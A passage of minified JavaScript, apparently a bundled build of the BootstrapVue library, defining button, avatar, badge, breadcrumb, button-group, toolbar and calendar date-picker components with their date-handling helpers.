e;return["btn-".concat(t.variant||"secondary"),(e={},Object(c.a)(e,"btn-".concat(t.size),t.size),Object(c.a)(e,"btn-block",t.block),Object(c.a)(e,"rounded-pill",t.pill),Object(c.a)(e,"rounded-0",t.squared&&!t.pill),Object(c.a)(e,"disabled",t.disabled),Object(c.a)(e,"active",t.pressed),e)]},eu=function(t){return Kc(t)?Ms(Wc,t):{}},ru=function(t,data){var button=Jc(t),link=Kc(t),e=Xc(t),r=Qc(t),n=link&&"#"===t.href,o=data.attrs&&data.attrs.role?data.attrs.role:null,l=data.attrs?data.attrs.tabindex:null;return(r||n)&&(l="0"),{type:button&&!link?t.type:null,disabled:button?t.disabled:null,role:r||n?"button":o,"aria-disabled":r?String(t.disabled):null,"aria-pressed":e?String(t.pressed):null,autocomplete:e?"off":null,tabindex:t.disabled&&!button?"-1":l}},nu=d.default.extend({name:Yr,functional:!0,props:Yc,render:function(t,e){var r=e.props,data=e.data,n=e.listeners,o=e.children,l=Xc(r),link=Kc(r),c=Qc(r),d=link&&"#"===r.href,f={keydown:function(t){if(!r.disabled&&(c||d)){var e=t.keyCode;if(e===Pc||e===jc&&c){var n=t.currentTarget||t.target;Js(t,{propagation:!1}),n.click()}}},click:function(t){r.disabled&&qe(t)?Js(t):l&&n&&n["update:pressed"]&&_a(n["update:pressed"]).forEach((function(t){Be(t)&&t(!r.pressed)}))}};l&&(f.focusin=Zc,f.focusout=Zc);var h={staticClass:"btn",class:tu(r),props:eu(r),attrs:ru(r,data),on:f};return t(link?qc:r.tag,Mr(data,h),o)}});function ou(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function iu(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ou(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):ou(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var au="b-avatar",su=["sm",null,"lg"],lu=function(t){return t=Le(t)&&Me(t)?$a(t,0):t,Ie(t)?"".concat(t,"px"):t||null},cu=or(Hc,["active","event","routerTag"]),uu=Ns(ar(iu(iu({},cu),{},{alt:Ls(Ri,"avatar"),ariaLabel:Ls(Ri),badge:Ls(Wi,!1),badgeLeft:Ls(Fi,!1),badgeOffset:Ls(Ri),badgeTop:Ls(Fi,!1),badgeVariant:Ls(Ri,"primary"),button:Ls(Fi,!1),buttonType:Ls(Ri,"button"),icon:Ls(Ri),rounded:Ls(Wi,!1),size:Ls(Ki),square:Ls(Fi,!1),src:Ls(Ri),text:Ls(Ri),variant:Ls(Ri,"secondary")})),Vr),du=d.default.extend({name:Vr,mixins:[Ws],inject:{bvAvatarGroup:{default:null}},props:uu,data:function(){return{localSrc:this.src||null}},computed:{computedSize:function(){var t=this.bvAvatarGroup;return lu(t?t.size:this.size)},computedVariant:function(){var t=this.bvAvatarGroup;return t&&t.variant?t.variant:this.variant},computedRounded:function(){var t=this.bvAvatarGroup,e=!(!t||!t.square)||this.square,r=t&&t.rounded?t.rounded:this.rounded;return e?"0":""===r||(r||"circle")},fontStyle:function(){var t=this.computedSize,e=-1===su.indexOf(t)?"calc(".concat(t," * ").concat(.4,")"):null;return e?{fontSize:e}:{}},marginStyle:function(){var t=this.computedSize,e=this.bvAvatarGroup,r=e?e.overlapScale:0,n=t&&r?"calc(".concat(t," * -").concat(r,")"):null;return n?{marginLeft:n,marginRight:n}:{}},badgeStyle:function(){var t=this.computedSize,e=this.badgeTop,r=this.badgeLeft,n=this.badgeOffset||"0px";return{fontSize:-1===su.indexOf(t)?"calc(".concat(t," * ").concat(.27999999999999997," )"):null,top:e?n:null,bottom:e?null:n,left:r?n:null,right:r?null:n}}},watch:{src:function(t,e){t!==e&&(this.localSrc=t||null)}},methods:{onImgError:function(t){this.localSrc=null,this.$emit("img-error",t)},onClick:function(t){this.$emit(Zo,t)}},render:function(t){var e,r=this.computedVariant,n=this.disabled,o=this.computedRounded,l=this.icon,d=this.localSrc,text=this.text,f=this.fontStyle,h=this.marginStyle,m=this.computedSize,button=this.button,v=this.buttonType,y=this.badge,w=this.badgeVariant,x=this.badgeStyle,link=!button&&Nl(this),k=button?nu:link?qc:"span",O=this.alt,j=this.ariaLabel||null,C=null;this.hasNormalizedSlot()?C=t("span",{staticClass:"b-avatar-custom"},[this.normalizeSlot()]):d?(C=t("img",{style:r?{}:{width:"100%",height:"100%"},attrs:{src:d,alt:O},on:{error:this.onImgError}}),C=t("span",{staticClass:"b-avatar-img"},[C])):C=l?t(xc,{props:{icon:l},attrs:{"aria-hidden":"true",alt:O}}):text?t("span",{staticClass:"b-avatar-text",style:f},[t("span",text)]):t(uc,{attrs:{"aria-hidden":"true",alt:O}});var _=t(),S=this.hasNormalizedSlot(ea);if(y||""===y||S){var P=!0===y?"":y;_=t("span",{staticClass:"b-avatar-badge",class:Object(c.a)({},"badge-".concat(w),w),style:x},[S?this.normalizeSlot(ea):P])}return t(k,{staticClass:au,class:(e={},Object(c.a)(e,"".concat(au,"-").concat(m),m&&-1!==su.indexOf(m)),Object(c.a)(e,"badge-".concat(r),!button&&r),Object(c.a)(e,"rounded",!0===o),Object(c.a)(e,"rounded-".concat(o),o&&!0!==o),Object(c.a)(e,"disabled",n),e),style:iu(iu({},h),{},{width:m,height:m}),attrs:{"aria-label":j||null},props:button?{variant:r,disabled:n,type:v}:link?Ms(cu,this):{},on:button||link?{click:this.onClick}:{}},[C,_])}}),pu=Ns({overlap:Ls(Ki,.3),rounded:Ls(Wi,!1),size:Ls(Ri),square:Ls(Fi,!1),tag:Ls(Ri,"div"),variant:Ls(Ri)},Hr),fu=Sr({components:{BAvatar:du,BAvatarGroup:d.default.extend({name:Hr,mixins:[Ws],provide:function(){return{bvAvatarGroup:this}},props:pu,computed:{computedSize:function(){return lu(this.size)},overlapScale:function(){return Cl(_l($a(this.overlap,0),0),1)/2},paddingStyle:function(){var t=this.computedSize;return(t=t?"calc(".concat(t," * ").concat(this.overlapScale,")"):null)?{paddingLeft:t,paddingRight:t}:{}}},render:function(t){var e=t("div",{staticClass:"b-avatar-group-inner",style:this.paddingStyle},this.normalizeSlot());return t(this.tag,{staticClass:"b-avatar-group",attrs:{role:"group"}},[e])}})}});function hu(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function bu(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?hu(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):hu(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var mu=or(Hc,["event","routerTag"]);delete mu.href.default,delete mu.to.default;var gu=Ns(ar(bu(bu({},mu),{},{pill:Ls(Fi,!1),tag:Ls(Ri,"span"),variant:Ls(Ri,"secondary")})),qr),vu=d.default.extend({name:qr,functional:!0,props:gu,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.active,l=r.disabled,link=Nl(r),c=link?qc:r.tag,d=r.variant||"secondary";return t(c,Mr(data,{staticClass:"badge",class:["badge-".concat(d),{"badge-pill":r.pill,active:o,disabled:l}],props:link?Ms(mu,r):{}}),n)}}),yu=Sr({components:{BBadge:vu}}),wu=function(){var text=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return String(text).replace(Kt,"")},xu=function(t,e){return t?{innerHTML:t}:e?{textContent:e}:{}};function ku(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Ou(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ku(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):ku(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var ju=Ns(ar(Ou(Ou({},or(Hc,["event","routerTag"])),{},{ariaCurrent:Ls(Ri,"location"),html:Ls(Ri),text:Ls(Ri)})),Wr),Cu=d.default.extend({name:Wr,functional:!0,props:ju,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.active,l=o?"span":qc,c={attrs:{"aria-current":o?r.ariaCurrent:null},props:Ms(ju,r)};return n||(c.domProps=xu(r.html,r.text)),t(l,Mr(data,c),n)}}),_u=Ns(ju,Gr),Su=d.default.extend({name:Gr,functional:!0,props:_u,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t("li",Mr(data,{staticClass:"breadcrumb-item",class:{active:r.active}}),[t(Cu,{props:r},n)])}});function Pu(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Tu(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Pu(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Pu(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Du=Ns({items:Ls(Ai)},Ur),$u=Sr({components:{BBreadcrumb:d.default.extend({name:Ur,functional:!0,props:Du,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.items,l=n;if(Re(o)){var c=!1;l=o.map((function(e,r){Ne(e)||(e={text:Ia(e)});var n=e.active;return n&&(c=!0),n||c||(n=r+1===o.length),t(Su,{props:Tu(Tu({},e),{},{active:n})})}))}return t("ol",Mr(data,{staticClass:"breadcrumb"}),l)}}),BBreadcrumbItem:Su,BBreadcrumbLink:Cu}}),Eu=Sr({components:{BButton:nu,BBtn:nu,BButtonClose:nl,BBtnClose:nl}});function Au(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Fu(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Au(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Au(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Bu,zu=Ns(ar(Fu(Fu({},nr(Yc,["size"])),{},{ariaRole:Ls(Ri,"group"),size:Ls(Ri),tag:Ls(Ri,"div"),vertical:Ls(Fi,!1)})),Kr),Lu=d.default.extend({name:Kr,functional:!0,props:zu,render:function(t,e){var r=e.props,data=e.data,n=e.children;return t(r.tag,Mr(data,{class:Object(c.a)({"btn-group":!r.vertical,"btn-group-vertical":r.vertical},"btn-group-".concat(r.size),r.size),attrs:{role:r.ariaRole}}),n)}}),Iu=Sr({components:{BButtonGroup:Lu,BBtnGroup:Lu}}),Mu=[".btn:not(.disabled):not([disabled]):not(.dropdown-item)",".form-control:not(.disabled):not([disabled])","select:not(.disabled):not([disabled])",'input[type="checkbox"]:not(.disabled)','input[type="radio"]:not(.disabled)'].join(","),Ru=Ns({justify:Ls(Fi,!1),keyNav:Ls(Fi,!1)},Xr),Nu=d.default.extend({name:Xr,mixins:[Ws],props:Ru,mounted:function(){this.keyNav&&this.getItems()},methods:{getItems:function(){var t=ts(Mu,this.$el);return t.forEach((function(t){t.tabIndex=-1})),t.filter((function(t){return Xa(t)}))},focusFirst:function(){var t=this.getItems();ks(t[0])},focusPrev:function(t){var e=this.getItems(),r=e.indexOf(t.target);r>-1&&(e=e.slice(0,r).reverse(),ks(e[0]))},focusNext:function(t){var e=this.getItems(),r=e.indexOf(t.target);r>-1&&(e=e.slice(r+1),ks(e[0]))},focusLast:function(){var t=this.getItems().reverse();ks(t[0])},onFocusin:function(t){var e=this.$el;t.target!==e||os(e,t.relatedTarget)||(Js(t),this.focusFirst(t))},onKeydown:function(t){var e=t.keyCode,r=t.shiftKey;e===Tc||e===_c?(Js(t),r?this.focusFirst(t):this.focusPrev(t)):e!==kc&&e!==Sc||(Js(t),r?this.focusLast(t):this.focusNext(t))}},render:function(t){var e=this.keyNav;return t("div",{staticClass:"btn-toolbar",class:{"justify-content-between":this.justify},attrs:{role:"toolbar",tabindex:e?"0":null},on:e?{focusin:this.onFocusin,keydown:this.onKeydown}:{}},[this.normalizeSlot()])}}),Vu=Sr({components:{BButtonToolbar:Nu,BBtnToolbar:Nu}}),Hu="gregory",qu="long",Uu="short",Gu="2-digit",Wu="numeric",Yu=r(150),Zu=function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return Object(Yu.a)(Date,e)},Ku=function(t){if(Le(t)&&ce.test(t.trim())){var e=t.split(ue).map((function(t){return Da(t,1)})),r=Object(E.a)(e,3),n=r[0],o=r[1],l=r[2];return Zu(n,o-1,l)}return He(t)?Zu(t.getFullYear(),t.getMonth(),t.getDate()):null},Xu=function(t){if(!(t=Ku(t)))return null;var e=t.getFullYear(),r="0".concat(t.getMonth()+1).slice(-2),n="0".concat(t.getDate()).slice(-2);return"".concat(e,"-").concat(r,"-").concat(n)},Ju=function(t,e){return new Intl.DateTimeFormat(t,e).format},Qu=function(t,e){return Xu(t)===Xu(e)},ed=function(t){return(t=Zu(t)).setDate(1),t},rd=function(t){return(t=Zu(t)).setMonth(t.getMonth()+1),t.setDate(0),t},nd=function(t,e){var r=(t=Zu(t)).getMonth();return t.setFullYear(t.getFullYear()+e),t.getMonth()!==r&&t.setDate(0),t},od=function(t){var e=(t=Zu(t)).getMonth();return t.setMonth(e-1),t.getMonth()===e&&t.setDate(0),t},id=function(t){var e=(t=Zu(t)).getMonth();return t.setMonth(e+1),t.getMonth()===(e+2)%12&&t.setDate(0),t},ad=function(t){return nd(t,-1)},sd=function(t){return nd(t,1)},ld=function(t){return nd(t,-10)},cd=function(t){return nd(t,10)},ud=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return t=Ku(t),e=Ku(e)||t,r=Ku(r)||t,t?t<e?e:t>r?r:t:null},pd=["ar","az","ckb","fa","he","ks","lrc","mzn","ps","sd","te","ug","ur","yi"].map((function(t){return t.toLowerCase()})),fd=function(t){var e=Ia(t).toLowerCase().replace(we,"").split("-"),r=e.slice(0,2).join("-"),n=e[0];return Ca(pd,r)||Ca(pd,n)},hd={id:Ls(Ri)},bd=d.default.extend({props:hd,data:function(){return{localId_:null}},computed:{safeId:function(){var t=this.id||this.localId_;return function(e){return t?(e=String(e||"").replace(/\s+/g,"_"))?t+"_"+e:t:null}}},mounted:function(){var t=this;this.$nextTick((function(){t.localId_="__BVID__".concat(t._uid)}))}});function md(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function gd(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?md(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):md(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var vd=qs("value",{type:Yi}),yd=vd.mixin,wd=vd.props,xd=vd.prop,kd=vd.event,Od=Ns(ar(gd(gd(gd({},hd),wd),{},{ariaControls:Ls(Ri),block:Ls(Fi,!1),dateDisabledFn:Ls(zi),dateFormatOptions:Ls(Ii,{year:Wu,month:qu,day:Wu,weekday:qu}),dateInfoFn:Ls(zi),direction:Ls(Ri),disabled:Ls(Fi,!1),headerTag:Ls(Ri,"header"),hidden:Ls(Fi,!1),hideHeader:Ls(Fi,!1),initialDate:Ls(Yi),labelCalendar:Ls(Ri,"Calendar"),labelCurrentMonth:Ls(Ri,"Current month"),labelHelp:Ls(Ri,"Use cursor keys to navigate calendar dates"),labelNav:Ls(Ri,"Calendar navigation"),labelNextDecade:Ls(Ri,"Next decade"),labelNextMonth:Ls(Ri,"Next month"),labelNextYear:Ls(Ri,"Next year"),labelNoDateSelected:Ls(Ri,"No date selected"),labelPrevDecade:Ls(Ri,"Previous decade"),labelPrevMonth:Ls(Ri,"Previous month"),labelPrevYear:Ls(Ri,"Previous year"),labelSelected:Ls(Ri,"Selected date"),labelToday:Ls(Ri,"Today"),locale:Ls(qi),max:Ls(Yi),min:Ls(Yi),navButtonVariant:Ls(Ri,"secondary"),noHighlightToday:Ls(Fi,!1),noKeyNav:Ls(Fi,!1),readonly:Ls(Fi,!1),roleDescription:Ls(Ri),selectedVariant:Ls(Ri,"primary"),showDecadeNav:Ls(Fi,!1),startWeekday:Ls(Ki,0),todayVariant:Ls(Ri),valueAsDate:Ls(Fi,!1),weekdayHeaderFormat:Ls(Ri,Uu,(function(t){return Ca([qu,Uu,"narrow"],t)})),width:Ls(Ri,"270px")})),Jr),jd=d.default.extend({name:Jr,mixins:[Fc,bd,yd,Ws],props:Od,data:function(){var t=Xu(this[xd])||"";return{selectedYMD:t,activeYMD:t||Xu(ud(this.initialDate||this.getToday()),this.min,this.max),gridHasFocus:!1,isLive:!1}},computed:{valueId:function(){return this.safeId()},widgetId:function(){return this.safeId("_calendar-wrapper_")},navId:function(){return this.safeId("_calendar-nav_")},gridId:function(){return this.safeId("_calendar-grid_")},gridCaptionId:function(){return this.safeId("_calendar-grid-caption_")},gridHelpId:function(){return this.safeId("_calendar-grid-help_")},activeId:function(){return this.activeYMD?this.safeId("_cell-".concat(this.activeYMD,"_")):null},selectedDate:function(){return Ku(this.selectedYMD)},activeDate:function(){return Ku(this.activeYMD)},computedMin:function(){return Ku(this.min)},computedMax:function(){return Ku(this.max)},computedWeekStarts:function(){return _l(Da(this.startWeekday,0),0)%7},computedLocale:function(){return function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Hu;return t=_a(t).filter(ur),new Intl.DateTimeFormat(t,{calendar:e}).resolvedOptions().locale}(_a(this.locale).filter(ur),Hu)},computedDateDisabledFn:function(){var t=this.dateDisabledFn;return Hs(t)?t:function(){return!1}},computedDateInfoFn:function(){var t=this.dateInfoFn;return Hs(t)?t:function(){return{}}},calendarLocale:function(){var t=new Intl.DateTimeFormat(this.computedLocale,{calendar:Hu}),e=t.resolvedOptions().calendar,r=t.resolvedOptions().locale;return e!==Hu&&(r=r.replace(/-u-.+$/i,"").concat("-u-ca-gregory")),r},calendarYear:function(){return this.activeDate.getFullYear()},calendarMonth:function(){return this.activeDate.getMonth()},calendarFirstDay:function(){return Zu(this.calendarYear,this.calendarMonth,1,12)},calendarDaysInMonth:function(){var t=Zu(this.calendarFirstDay);return t.setMonth(t.getMonth()+1,0),t.getDate()},computedVariant:function(){return"btn-".concat(this.selectedVariant||"primary")},computedTodayVariant:function(){return"btn-outline-".concat(this.todayVariant||this.selectedVariant||"primary")},computedNavButtonVariant:function(){return"btn-outline-".concat(this.navButtonVariant||"primary")},isRTL:function(){var t=Ia(this.direction).toLowerCase();return"rtl"===t||"ltr"!==t&&fd(this.computedLocale)},context:function(){var t=this.selectedYMD,e=this.activeYMD,r=Ku(t),n=Ku(e);return{selectedYMD:t,selectedDate:r,selectedFormatted:r?this.formatDateString(r):this.labelNoDateSelected,activeYMD:e,activeDate:n,activeFormatted:n?this.formatDateString(n):"",disabled:this.dateDisabled(n),locale:this.computedLocale,calendarLocale:this.calendarLocale,rtl:this.isRTL}},dateOutOfRange:function(){var t=this.computedMin,e=this.computedMax;return function(r){return r=Ku(r),t&&r<t||e&&r>e}},dateDisabled:function(){var t=this,e=this.dateOutOfRange;return function(r){r=Ku(r);var n=Xu(r);return!(!e(r)&&!t.computedDateDisabledFn(n,r))}},formatDateString:function(){return Ju(this.calendarLocale,gd(gd({year:Wu,month:Gu,day:Gu},this.dateFormatOptions),{},{hour:void 0,minute:void 0,second:void 0,calendar:Hu}))},formatYearMonth:function(){return Ju(this.calendarLocale,{year:Wu,month:qu,calendar:Hu})},formatWeekdayName:function(){return Ju(this.calendarLocale,{weekday:qu,calendar:Hu})},formatWeekdayNameShort:function(){return Ju(this.calendarLocale,{weekday:this.weekdayHeaderFormat||Uu,calendar:Hu})},formatDay:function(){var t=new Intl.NumberFormat([this.computedLocale],{style:"decimal",minimumIntegerDigits:1,minimumFractionDigits:0,maximumFractionDigits:0,notation:"standard"});return function(e){return t.format(e.getDate())}},prevDecadeDisabled:function(){var t=this.computedMin;return this.disabled||t&&rd(ld(this.activeDate))<t},prevYearDisabled:function(){var t=this.computedMin;return this.disabled||t&&rd(ad(this.activeDate))<t},prevMonthDisabled:function(){var t=this.computedMin;return this.disabled||t&&rd(od(this.activeDate))<t},thisMonthDisabled:function(){return this.disabled},nextMonthDisabled:function(){var t=this.computedMax;return this.disabled||t&&ed(id(this.activeDate))>t},nextYearDisabled:function(){var t=this.computedMax;return this.disabled||t&&ed(sd(this.activeDate))>t},nextDecadeDisabled:function(){var t=this.computedMax;return this.disabled||t&&ed(cd(this.activeDate))>t},calendar:function(){for(var t=[],e=this.calendarFirstDay,r=e.getFullYear(),n=e.getMonth(),o=this.calendarDaysInMonth,l=e.getDay(),c=0-((this.computedWeekStarts>l?7:0)-this.computedWeekStarts)-l,d=0;d<6&&c<o;d++){t[d]=[];for(var f=0;f<7;f++){c++;var h=Zu(r,n,c),m=h.getMonth(),v=Xu(h),y=this.dateDisabled(h),w=this.computedDateInfoFn(v,Ku(v));w=Le(w)||Re(w)?{class:w}:Ve(w)?gd({class:""},w):{class:""},t[d].push({ymd:v,day:this.formatDay(h),label:this.formatDateString(h),isThisMonth:m===n,isDisabled:y,info:w})}}return t},calendarHeadings:function(){var t=this;return this.calendar[0].map((function(e){return{text:t.formatWeekdayNameShort(Ku(e.ymd)),label:t.formatWeekdayName(Ku(e.ymd))}}))}},watch:(Bu={},Object(c.a)(Bu,xd,(function(t,e){var r=Xu(t)||"",n=Xu(e)||"";Qu(r,n)||(this.activeYMD=r||this.activeYMD,this.selectedYMD=r)})),Object(c.a)(Bu,"selectedYMD",(function(t,e){t!==e&&this.$emit(kd,this.valueAsDate?Ku(t)||null:t||"")})),Object(c.a)(Bu,"context",(function(t,e){Dc(t,e)||this.$emit(Xo,t)})),Object(c.a)(Bu,"hidden",(function(t){this.activeYMD=this.selectedYMD||Xu(this[xd]||this.constrainDate(this.initialDate||this.getToday())),this.setLive(!t)})),Bu),created:function(){var t=this;this.$nextTick((function(){t.$emit(Xo,t.context)}))},mounted:function(){this.setLive(!0)},activated:function(){this.setLive(!0)},deactivated:function(){this.setLive(!1)},beforeDestroy:function(){this.setLive(!1)},methods:{focus:function(){this.disabled||ks(this.$refs.grid)},blur:function(){this.disabled||Os(this.$refs.grid)},setLive:function(t){var e=this;t?this.$nextTick((function(){Ua((function(){e.isLive=!0}))})):this.isLive=!1},getToday:function(){return Ku(Zu())},constrainDate:function(t){return ud(t,this.computedMin,this.computedMax)},emitSelected:function(t){var e=this;this.$nextTick((function(){e.$emit(ki,Xu(t)||"",Ku(t)||null)}))},setGridFocusFlag:function(t){this.gridHasFocus=!this.disabled&&"focus"===t.type},onKeydownWrapper:function(t){if(!this.noKeyNav){var e=t.altKey,r=t.ctrlKey,n=t.keyCode;if(Ca([33,34,Oc,Cc,_c,Tc,Sc,kc],n)){Js(t);var o=Zu(this.activeDate),l=Zu(this.activeDate),c=o.getDate(),d=this.constrainDate(this.getToday()),f=this.isRTL;33===n?(o=(e?r?ld:ad:od)(o),(l=Zu(o)).setDate(1)):34===n?(o=(e?r?cd:sd:id)(o),(l=Zu(o)).setMonth(l.getMonth()+1),l.setDate(0)):n===_c?(o.setDate(c+(f?1:-1)),l=o=this.constrainDate(o)):n===Sc?(o.setDate(c+(f?-1:1)),l=o=this.constrainDate(o)):n===Tc?(o.setDate(c-7),l=o=this.constrainDate(o)):n===kc?(o.setDate(c+7),l=o=this.constrainDate(o)):n===Cc?l=o=d:n===Oc&&(l=o=Ku(this.selectedDate)||d),this.dateOutOfRange(l)||Qu(o,this.activeDate)||(this.activeYMD=Xu(o)),this.focus()}}},onKeydownGrid:function(t){var e=t.keyCode,r=this.activeDate;e!==jc&&e!==Pc||(Js(t),this.disabled||this.readonly||this.dateDisabled(r)||(this.selectedYMD=Xu(r),this.emitSelected(r)),this.focus())},onClickDay:function(t){var e=this.selectedDate,r=this.activeDate,n=Ku(t.ymd);this.disabled||t.isDisabled||this.dateDisabled(n)||(this.readonly||(this.selectedYMD=Xu(Qu(n,e)?e:n),this.emitSelected(n)),this.activeYMD=Xu(Qu(n,r)?r:Zu(n)),this.focus())},gotoPrevDecade:function(){this.activeYMD=Xu(this.constrainDate(ld(this.activeDate)))},gotoPrevYear:function(){this.activeYMD=Xu(this.constrainDate(ad(this.activeDate)))},gotoPrevMonth:function(){this.activeYMD=Xu(this.constrainDate(od(this.activeDate)))},gotoCurrentMonth:function(){this.activeYMD=Xu(this.constrainDate(this.getToday()))},gotoNextMonth:function(){this.activeYMD=Xu(this.constrainDate(id(this.activeDate)))},gotoNextYear:function(){this.activeYMD=Xu(this.constrainDate(sd(this.activeDate)))},gotoNextDecade:function(){this.activeYMD=Xu(this.constrainDate(cd(this.activeDate)))},onHeaderClick:function(){this.disabled||(this.activeYMD=this.selectedYMD||Xu(this.getToday()),this.focus())}},render:function(t){var e=this;if(this.hidden)return t();var r=this.valueId,n=this.widgetId,o=this.navId,l=this.gridId,d=this.gridCaptionId,f=this.gridHelpId,h=this.activeId,m=this.disabled,v=this.noKeyNav,y=this.isLive,w=this.isRTL,x=this.activeYMD,k=this.selectedYMD,O=this.safeId,j=!this.showDecadeNav,C=Xu(this.getToday()),_=!this.noHighlightToday,S=t("output",{staticClass:"form-control form-control-sm text-center",class:{"text-muted":m,readonly:this.readonly||m},attrs:{id:r,for:l,role:"status",tabindex:m?null:"-1","data-selected":Ia(k),"aria-live":y?"polite":"off","aria-atomic":y?"true":null},on:{click:this.onHeaderClick,focus:this.onHeaderClick}},this.selectedDate?[t("bdi",{staticClass:"sr-only"}," (".concat(Ia(this.labelSelected),") ")),t("bdi",this.formatDateString(this.selectedDate))]:this.labelNoDateSelected||" ");S=t(this.headerTag,{staticClass:"b-calendar-header",class:{"sr-only":this.hideHeader},attrs:{title:this.selectedDate&&this.labelSelectedDate||null}},[S]);var P={isRTL:w},T={shiftV:.5},D=gd(gd({},T),{},{flipH:w}),$=gd(gd({},T),{},{flipH:!w}),E=this.normalizeSlot("nav-prev-decade",P)||t(ec,{props:D}),A=this.normalizeSlot("nav-prev-year",P)||t(rc,{props:D}),F=this.normalizeSlot("nav-prev-month",P)||t(oc,{props:D}),B=this.normalizeSlot("nav-this-month",P)||t(ac,{props:T}),z=this.normalizeSlot("nav-next-month",P)||t(oc,{props:$}),L=this.normalizeSlot("nav-next-year",P)||t(rc,{props:$}),I=this.normalizeSlot("nav-next-decade",P)||t(ec,{props:$}),M=function(content,label,r,n,o){return t("button",{staticClass:"btn btn-sm border-0 flex-fill",class:[e.computedNavButtonVariant,{disabled:n}],attrs:{title:label||null,type:"button",tabindex:v?"-1":null,"aria-label":label||null,"aria-disabled":n?"true":null,"aria-keyshortcuts":o||null},on:n?{}:{click:r}},[t("div",{attrs:{"aria-hidden":"true"}},[content])])},R=t("div",{staticClass:"b-calendar-nav d-flex",attrs:{id:o,role:"group",tabindex:v?"-1":null,"aria-hidden":m?"true":null,"aria-label":this.labelNav||null,"aria-controls":l}},[j?t():M(E,this.labelPrevDecade,this.gotoPrevDecade,this.prevDecadeDisabled,"Ctrl+Alt+PageDown"),M(A,this.labelPrevYear,this.gotoPrevYear,this.prevYearDisabled,"Alt+PageDown"),M(F,this.labelPrevMonth,this.gotoPrevMonth,this.prevMonthDisabled,"PageDown"),M(B,this.labelCurrentMonth,this.gotoCurrentMonth,this.thisMonthDisabled,"Home"),M(z,this.labelNextMonth,this.gotoNextMonth,this.nextMonthDisabled,"PageUp"),M(L,this.labelNextYear,this.gotoNextYear,this.nextYearDisabled,"Alt+PageUp"),j?t():M(I,this.labelNextDecade,this.gotoNextDecade,this.nextDecadeDisabled,"Ctrl+Alt+PageUp")]),N=t("div",{staticClass:"b-calendar-grid-caption text-center font-weight-bold",class:{"text-muted":m},attrs:{id:d,"aria-live":y?"polite":null,"aria-atomic":y?"true":null},key:"grid-caption"},this.formatYearMonth(this.calendarFirstDay)),V=t("div",{staticClass:"b-calendar-grid-weekdays row no-gutters border-bottom",attrs:{"aria-hidden":"true"}},this.calendarHeadings.map((function(e,r){return t("small",{staticClass:"col text-truncate",class:{"text-muted":m},attrs:{title:e.label===e.text?null:e.label,"aria-label":e.label},key:r},e.text)}))),H=this.calendar.map((function(r){var n=r.map((function(r,n){var o,l=r.ymd===k,d=r.ymd===x,f=r.ymd===C,h=O("_cell-".concat(r.ymd,"_")),v=t("span",{staticClass:"btn border-0 rounded-circle 